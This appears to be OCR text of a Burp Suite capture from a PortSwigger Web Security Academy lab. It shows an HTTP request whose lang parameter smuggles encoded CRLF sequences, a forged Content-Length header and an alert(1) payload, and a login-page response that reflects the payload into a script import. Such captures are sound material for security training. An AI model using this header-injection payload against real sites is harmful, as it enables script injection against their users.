 # Host Method URL Params Edited Status Length
177 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET / 302 157
178 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login?lang=en ✓ 302 274
179 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login/?lang=en?utm_content=ccc%26cors=1$$origin=... ✓ 200 6892
181 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /js/localize.js?lang=en?utm_content=ccc&cors=1$$origi... ✓ 200 177
Request
Pretty Raw Hex \n
1 GET /login/?lang=
en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Content-Leng
th:8%25%30%64%25%30%61%25%30%64%25%30%61alert(1)%23 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Cookie: session=1S7JkVIIsbtLmeEZ80pkOU7FGPCHjvDD; lang=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
</p>
81 <a href="/my-account">
My account
</a>
<p>
|
</p>
82 </section>
83 </header>
84 <header class="notification-header">
85 </header>
86 <script src='
/js/localize.js?lang=en?utm_content=ccc&amp;cors=1$$origin=%0d%0aC
ontent-Length:8%0d%0a%0d%0aalert(1)#&cors=0'>
</script>
87 <h1>
Login
</h1>
88 <section>
89 <form class=login-form method=POST action="/login">
90 <input required type="hidden" name="csrf" value="
E5iyk18hOheJDZeBDlAvp8q0srIacMIO">
91 <label>
Username
</label>
92 <input required type=username name="username" autofocus>